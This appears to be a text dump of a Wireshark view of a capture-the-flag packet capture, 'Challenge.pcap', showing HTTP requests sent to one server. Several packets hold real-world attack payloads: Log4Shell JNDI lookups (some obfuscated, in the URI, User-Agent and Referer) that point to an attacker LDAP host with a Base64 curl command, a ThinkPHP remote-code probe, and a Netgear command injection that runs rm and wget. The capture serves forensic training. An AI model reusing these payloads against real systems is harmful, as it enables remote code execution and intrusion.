 Challenge.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Current filter: http.request.uri.query.parameter
Packet list Narrow & Wide Case sensitive String =${jndi:ldap:// Find Cancel
Time Source Destination Protocol Info
79803.573157 209.141.50.223 198.71.247.91 HTTP GET /config/getuser?index=0 HTTP/1.1
98180.811197 209.141.50.223 198.71.247.91 HTTP GET /config/getuser?index=0 HTTP/1.1
101663.824333 45.83.67.115 198.71.247.91 HTTP GET /?id=%24%7B%24%7B%3A%3A-j%7Dndi%3Adns%3A%2F%2F45.83.64.1%2Fsecuritysc…
102907.654178 172.70.189.2 198.71.247.91 HTTP GET //xmlrpc.php?rsd HTTP/1.1
115291.769897 195.54.160.149 198.71.247.91 HTTP GET /solr/admin/info/system?wt=json HTTP/1.1
117442.341505 195.54.160.149 198.71.247.91 HTTP GET /index.php?s=/Index/\think\app/invokefunction&function=call_user_func…
127344.851433 172.70.142.125 198.71.247.91 HTTP GET //xmlrpc.php?rsd HTTP/1.1
130428.039605 172.68.110.127 198.71.247.91 HTTP GET //xmlrpc.php?rsd HTTP/1.1
133470.241024 42.224.58.187 198.71.247.91 HTTP GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+h…
136920.903281 195.54.160.149 198.71.247.91 HTTP GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgL…
Hypertext Transfer Protocol
GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xOTguNzEuMjQ3LjkxOjgwfHx3Z2V0IC1xIC
Host: 198.71.247.91:80\r\n
[truncated]User-Agent: ${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLX
[truncated]Referer: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2M
Accept-Encoding: gzip\r\n
Connection: close\r\n
\r\n
[Full request URI: http://198.71.247.91:80/?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3
[HTTP request 1/1]
0000 00 16 3c f1 fd 6d 64 9e f3 be db 66 08 00 45 00 ··<··md· ···f··E·
0010 03 3b 98 21 00 00 34 06 ca 2c c3 36 a0 95 c6 47 ·;·!··4· ·,·6···G
0020 f7 5b d8 74 00 50 72 06 33 20 8e 1d e0 1e 80 18 ·[·t·Pr· 3 ······
0030 01 f6 24 46 00 00 01 01 08 0a 7c 9e cd f5 bb 2f ··$F···· ··|····/
0040 39 c2 47 45 54 20 2f 3f 78 3d 24 7b 6a 6e 64 69 9·GET /? x=${jndi
0050 3a 6c 64 61 70 3a 2f 2f 31 39 35 2e 35 34 2e 31 :ldap:// 195.54.1
0060 36 30 2e 31 34 39 3a 31 32 33 34 34 2f 42 61 73 60.149:1 2344/Bas